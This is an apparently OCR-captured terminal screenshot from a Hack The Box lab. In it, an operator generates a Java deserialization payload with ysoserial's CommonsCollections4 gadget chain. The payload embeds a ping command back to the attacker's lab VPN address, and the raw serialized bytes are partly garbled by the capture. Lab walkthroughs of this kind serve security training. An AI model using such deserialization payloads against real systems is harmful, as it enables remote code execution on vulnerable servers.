 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:25
root@gibson
File Edit View Search Terminal Help
(3ysoserial/payloads/util/Gadgets$StubTransletPayload@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletjava/io/Serializab
le9com/sun/org/apache/xalan/internal/xsltc/TransletExceptionysoserial/payloads/util/Gadget<clinit>java/lang/Runtime*
getRuntime()Ljava/lang/Runtime;
,-
+.ping -c 1 10.10.14.0exec'(Ljava/lang/String;)Ljava/lang/Process;
23
StackMapTableysoserial/Pwner122370399083168 Lysoserial/Pwner122370399083168;!
/*
8
4 8
8*)
$L/15W6 !
# uq~2
ConstantValueqi<mG<init>()VCodeLineNumberTableLocalVariableTablethisFoo
InnerClasses%Lysoserial/payloads/util/Gadgets$Foo;
SourceFile
Gadgets.java
#ysoserial/payloads/util/Gadgets$Foojava/lang/Objectjava/io/Serializableysoserial/payloads/util/Gadgets!
<*
ptPwnrpwxur[Ljava.lang.Class;Zxpvrjavax.xml.transform.Templatesxpwsrjava.lang.Integer..8Ivaluexrjava.lang.Number
xpq~)x┌─[eu-mod-
2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "ping -c 1 10.10.14.4" | xclip -selection clipboard
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "ping -c 1 10.10.14.4" |
[0] 0:openvpn 1:gobuster- 2:bash* "parrot" 11:25 18-Feb-21